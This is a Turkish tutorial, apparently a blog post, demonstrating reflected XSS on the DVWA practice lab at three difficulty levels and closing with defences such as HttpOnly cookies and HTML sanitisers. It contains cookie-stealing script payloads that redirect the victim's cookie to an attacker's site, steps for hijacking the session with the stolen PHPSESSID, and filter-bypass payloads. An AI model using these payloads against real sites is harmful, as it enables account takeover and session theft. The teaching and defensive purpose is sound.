Burada yer alan ‘p@ssw0rd’ olan kısımı root olarak yada kendi şifremiz ne ise onunla değiştiriyoruz.



Son olarakta tarayıcımızda localhostumuzdan bu dvwa yı açıp create database dediğimizde kurulumu bitirmiş oluyoruz. Username’e “admin”, şifre kısmına ise “password” yazarak DVWA sistemine giriş yapmış bulunuyoruz. DVWA standart olarak bu kullanıcı adı ve şifresini atamaktadır.



Bunun ardından DVWA Security sekmesine tıklayıp güvenlik düzeyini low’a getiriyoruz. ( Giriş seviyesinde zorluk )



Yukarıdaki gibi uyarıyı alabiliyorsak , hedef sitedeki ziyaretçinin o anki DVWA’ya ait olan çerezini ele geçirebiliriz.Böylece hedef sitede kurbanın kullanıcı adı ve şifresini bilmeden kurbanın çereziyle hedef sitede kurban yetkileri ile dolaşabiliriz.Peki bu işlemi nasıl gerçekleştiririz ?

Link:

http://localhost/DVWA-1.9/vulnerabilities/xss_r/?name=<script> window.location.href=”bizimsitemiz.com/index.php?cookie=” + document.cookie;</script>



Bu linkte gördüğümüz <script> window.location.href=”saldirganinsitesi.com/index.php?cookie=” + document.cookie;</script> script kodu başka bir sayfaya yönlendirmeye yarar ve cookie değerini bizim sitemize göndermemizi sağlar. Hazırladığımız index.php dosyasının içeriği aşağıdaki gibidir;

B.Nasıl Uygularız ?

1.Low level DWVA :

Eğer Linux’ta DVWA’yı çalıştırıyorsanız /var/www/ dizini içerisinde “bizimsitemiz” adlı bir klasör oluşturun, Windows’ta DVWA’yı çalıştırıyorsanız C:\xampp\htdocs\ dizini içerisinde “bizimsitemiz” adlı bir klasör oluşturun. Bu klasörün içerisine index.php adlı bir dosya oluşturun ve dosyanın içerisine yukarıdaki php kodunu ekleyip kaydedin.



Linux dosya sisteminin gereği olan sonradan eklenen dosyaların güvenlik açısından yetkilendirilmesi zorunluğundan terminalimizden ilgili klasöre yetkilendirme vermeliyiz.

Terminal:

sudo chmod -R 777 /var/www/html/bizimsitemiz

Bu komutu uzak sunucunuzda kullanmanız güvenlik açısından zaafiyet oluşturacaktır.

Daha sonra belirlediğimiz kurbana göndereceğimiz link aşşağıdaki gibidir;

http://localhost/DVWA-1.9/vulnerabilities/xss_r/?name=<script>window.location.href="http://localhost/bizimsitemiz/index.php?cookie="%2Bdocument.cookie</script>

Kurban bu linke tıkladığı anda çerezini bize göndermiş olur.Bizde gelen bu değerleri dosyamıza yazdırmış oluruz.Şimdi biz hem kurban hemde saldırgan olarak bu senaryoyu gerçekleştirelim.

Firefox tarayıcımızdan kurban gibi verilen linke tıklayalım.



Bu ekranla karşılaşırız.Daha sonra cookie.html dosyamızı açıp oradaki cookie değerimizi kopyalayalım.



Daha sonra crome tarayacımızdan aşşağıdaki linki açalım ,

https://chrome.google.com/webstore/category/extensions?hl=tr

ve buradaki arama çubuğuna edit this cookie yazalım.Sonuçlar arasındaki EditThisCookie adlı eklentiyi crome’a ekleyelim.



Şimdi dvwa nın login sayfasına gelelim.

Daha sonra açılan sayfamızda sağ üstte bulunan yeni eklediğimiz eklentimizi açalım.



Buradaki security değerine low yazalım.Bunun ardından PHPSESSID sekmesine geçelim.

Daha sonra kopyaladığımız cookie değerini buraya yapıştıralım ve alttaki yeşil tike tıklayakım.



Son olarak yeni sekmeye geçelim ve tekrar DVWA’nın login ekranını açalım.Bu işlemi yaptığımızda bizi aşağıdaki gibi bir sayfa karşılayacaktır.

Gördüğünüz gibi kurbanın kullanıcı adı ve şifresini öğrenmeden sisteme o imiş gibi girebildik.

2.Medium Level DWVA:



Medium leveldeki kaynak kod;

burada aldığı önlem str_replace komutu sayesinde gerçekleşir. Eğer ‘<script>’ gelirse önünde arkasında ne olursa olsun sil anlamına gelir.Bu güvenlik önlemini aşabilmek için <scr<script>ipt>alert(‘Sayfa XSS açığına sahip!’);</script> şeklinde bir kod girersek bu önlemi aşmış oluruz ve alerti alabiliriz.

3.High Level DWVA:



High leveldeki kaynak kod;

burada gördüğümüz üzere ;

/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i

Dikkat ederseniz (.*) kısımlarını regular expression’dan çıkarırsanız <script kelimesini göreceksiniz. <script’in aralarına konulan (.*) ile yapılmak istenen şudur: “<script yazısının başında, ortasında, sonunda, her yerinde başka karakter olabilir. Böyle bir desen bulursan onu komple sil”.

Bu güvenlik önlemini nasıl aşabiliriz ?

Tahmin edebileceğiniz üzere bu önlem sadece script tagleri için alınmıştır ancak biz burada hala alert alabilmemiz mümkündür bunu hmtl eventleri ile sağlayabiliriz.

<input type="text" onchange="alert('XSS Açığı Mevcut');">

Bu kodu gönderdiğimizde bir input daha açılacaktır bu eventi çalıştırabilmiş olacağız, ve yeni inputun içine yazabileceğimiz her yazı için alertimizi görebiliriz.

C.Korunma Yöntemleri

1)Kaynak Kod Önlemleri

Kaynak kodumuzda alacağımız önlemler bu konuda etkilidir.Makalemde kullandığım DWVA’nın bütün aşamalarının kaynak koduna baktığımızda alınan güvenlik önlemlerini görebiliriz.

2)Eklentiler

Uygulama güvenliğiniz için XSS vb. saldırılara karşı geliştirişmiş eklentiler mevcuttur.Bunlardan en sık kullanılanları : AntiXss ,HTML Purifier vb. eklentilerdir.Bu eklentileri kullanmanızı tavsiye ederim.

3)HTTP Güvenlik Komutları

HTTPOnly, Microsoft tarafından geliştirilmiştir. HTTPOnly’nin yaptığı iş cookie verilerimizi korumaktır.Cookie bilgilerinde HTTPOnly imzası taşıyan tanımlama bilgilerine,sadece HTTP protokolü tarafından erişim sağlanabilir.Yani bir XSS saldırısına mağrus kalmanız durumunda , tanımlama bilgilerinizde HTTPOnly imzası varsa tarayıcı bilgileri dışarıya aktarmayacaktır.

]]>